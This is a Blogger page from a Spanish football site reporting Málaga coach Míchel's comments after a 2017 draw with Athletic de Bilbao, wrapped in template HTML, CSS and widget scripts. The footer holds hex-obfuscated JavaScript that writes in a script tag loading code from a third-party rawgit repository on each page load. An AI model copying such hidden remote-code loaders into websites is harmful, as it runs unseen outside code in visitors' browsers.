.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=ddf013e3-8eb6-4dd8-9e23-723c295130dd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=ddf013e3-8eb6-4dd8-9e23-723c295130dd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Athletic?&max-results=16' itemprop='item' title='Athletic'>
<span itemprop='name'>
Athletic
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Athletic%20de%20Bilbao?&max-results=16' itemprop='item' title='Athletic de Bilbao'>
<span itemprop='name'>
Athletic de Bilbao
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga?&max-results=16' itemprop='item' title='Málaga'>
<span itemprop='name'>
Málaga
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/M%C3%ADchel?&max-results=16' itemprop='item' title='Míchel'>
<span itemprop='name'>
Míchel
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/M%C3%ADchel%20Gonz%C3%A1lez?&max-results=16' itemprop='item' title='Míchel González'>
<span itemprop='name'>
Míchel González
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='7' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"</h2>
<b> Míchel, entrenador del Málaga , analizó el encuentro ante el Athletic de Bilbao. El madrileño comentó: &quot;Un punto parece que no arregla...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2017-09-24T00:30:00+02:00'>septiembre 24, 2017</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-5092482784904627619'>
<div itemprop='articleBody'>
<div id='aim15092482784904627619'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim25092482784904627619'></div>
<div id='adsense-2'>
</div>
<div id='aim35092482784904627619'>
<div id='first-blanter'>
<img alt='Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/w600/Michel.jpg' title='Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/s1600/Michel.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="372" data-original-width="662" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiII-RrHpW9AWC_SLcF_hJc-PJ8elUztlhMAW9y1DwwvxBLiwBHR2L7K-htfDEVYmwSwM8t5cguet0jRGTgw9dQgc2PZ-hmomYTdAfa6feN9Q3AD9SVFhJttOQgEYnvliJvJqrgeRsmeg/s320/Michel.jpg" width="320" /></a></div><br />
<b>Míchel, entrenador del Málaga</b>, analizó el encuentro ante el Athletic de Bilbao. El madrileño comentó: "Un punto parece que no arregla nada, pero al menos nos ha arreglado el corazón. Los chicos están trabajando mucho y bien. Han jugado mucho tiempo con 10 y lo han hecho muy bien. Para ganar hay que jugar así. Que no saliésemos a por el empate no quiere decir que me parezca mas que meritorio. Las circunstancias han ido en contra de nosotros y el juego ha ido a favor. Lo único que me queda es dar las gracias a los futbolistas y felicitarles, han dado una demostración de absoluto pundonor y de no estar rendidos".<br />
<br />
<b>Errores defensivos:</b> "Nos pasan muchas cosas. Tenemos errores, pero cada vez que cometemos una distracción o un error se convierte en un gol el contra. En el minuto 2 ya íbamos perdiendo y no había pasado nada. Pasan muchas cosas, pero el equipo se repone. La reacción viene dada porque los chicos nunca se van a venir abajo. Hemos hecho cambios tácticos y se han amoldado rápidamente porque lo trabajamos". <br />
<br />
<b>Rolan:</b> "Diego ha jugado muy bien, ha marcado dos goles, ha sabido interpretar bien en juego en ambas bandas... Los jugadores buenos y con callo se adaptan rápidamente y eso es lo que nos va a dar Rolan esta temporada. Los dos goles magnifican su actuación, pero Diego es un jugador de alto nivel como todos sabemos".<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Nuevofutbol --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6651230191"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim15092482784904627619");

    var aim2=document.getElementById("aim25092482784904627619");

    var aim3=document.getElementById("aim35092482784904627619");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Athletic' rel='tag'>Athletic</a>
<a href='https://www.nuevofutbol.com/search/label/Athletic%20de%20Bilbao' rel='tag'>Athletic de Bilbao</a>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga' rel='tag'>Málaga</a>
<a href='https://www.nuevofutbol.com/search/label/M%C3%ADchel' rel='tag'>Míchel</a>
<a href='https://www.nuevofutbol.com/search/label/M%C3%ADchel%20Gonz%C3%A1lez' rel='tag'>Míchel González</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Athletic?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Athletic de Bilbao?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Málaga?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Míchel?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Míchel González?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" 